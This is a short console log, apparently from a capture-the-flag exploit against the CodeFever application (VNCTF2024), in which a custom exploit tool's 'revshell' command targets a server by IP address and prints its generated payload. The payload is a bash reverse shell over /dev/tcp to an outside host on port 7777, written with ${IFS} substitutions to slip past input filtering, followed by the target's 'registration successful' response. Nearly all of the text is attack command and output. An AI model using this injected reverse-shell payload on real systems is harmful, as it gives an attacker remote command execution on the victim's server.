 C:\Users\86136\Desktop\VNCTF2024\codefever-master\exploit>python main.py
CodeForever-exp
Welcome to Task Manager CLI. Type 'help' for available commands.
PopConsole> revshell http://119.45.241.186:8088/ 7777
['http://119.45.241.186:8088/', '118.89.61.71', '7777']
bash${IFS}-c${IFS}'bash${IFS}-i${IFS}>&${IFS}/dev/tcp/118.89.61.71/7777${IFS}<&1'
{"code":0,"message":"\u6ce8\u518c\u6210\u529f","extra":{"redirect":"\/repositories"}}